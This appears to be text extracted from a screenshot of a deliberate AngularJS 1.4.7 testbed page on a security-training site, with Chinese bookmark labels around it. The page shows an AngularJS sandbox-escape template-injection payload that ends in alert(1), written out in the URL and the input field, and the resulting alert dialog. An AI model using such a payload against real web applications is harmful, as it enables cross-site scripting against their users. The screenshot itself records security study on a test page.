 old.liveoverflow.com/php/angularjs/angular1.4.7.php?q=hello+world%7B%7B%27a%27.constructor.prototype....
应用 博客 论坛 MD5 SRC 在线平台 安全 exp 大牛的世界 逛逛
old.liveoverflow.com 显示
1
确定
Testbed for Angular JS version 1.4.7
hello world{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}} go
hidden 1.0.8
hidden 1.4.7
Angular JS Expression:
hello world{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
version: 1.0.8, 1.4.7, 1.5.7
鸿鹄实验室